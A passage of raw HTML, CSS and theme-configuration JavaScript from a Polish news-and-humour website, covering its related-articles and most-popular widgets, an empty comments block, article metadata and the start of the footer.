shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "6996";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "2332";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel=" bookmark" class="td-image-wrap " title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578753-696be44308482-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel="bookmark" title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego">Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:25+01:00" >2026-01-17</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578751-696bc86b65f7f-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel="bookmark" title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?">Zimne dłоnie u kobiet &#8211; skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:35:38+01:00" >2026-01-17</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel=" bookmark" class="td-image-wrap " title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578749-696b8ffbdf433-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel="bookmark" title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę">10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:34:50+01:00" >2026-01-17</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_92 .td-image-container,
.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-561003","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7820";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1955";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel=" bookmark" class="td-image-wrap " title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578753-696be44308482-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel="bookmark" title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego">Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:25+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578751-696bc86b65f7f-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel="bookmark" title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?">Zimne dłоnie u kobiet &#8211; skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:35:38+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel=" bookmark" class="td-image-wrap " title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578749-696b8ffbdf433-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel="bookmark" title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę">10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:34:50+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/podejrzany-o-smi%d0%b5rc-mai-narzeka-na-warunki-w-areszcie/" rel=" bookmark" class="td-image-wrap " title="Podejrzany o śmiеrć Mai narzeka na warunki w areszcie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578747-696b821629ecb-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/podejrzany-o-smi%d0%b5rc-mai-narzeka-na-warunki-w-areszcie/" rel="bookmark" title="Podejrzany o śmiеrć Mai narzeka na warunki w areszcie">Podejrzany o śmiеrć Mai narzeka na warunki w areszcie</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:35:32+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://globalinfo.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2022-08-19T11:34:14+02:00"><meta itemprop="dateModified" content="2022-08-19T11:34:33+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="15 sytuacji z pracy mechaników w które nikt by im nie uwierzył gdyby nie zdjęcia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="440"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
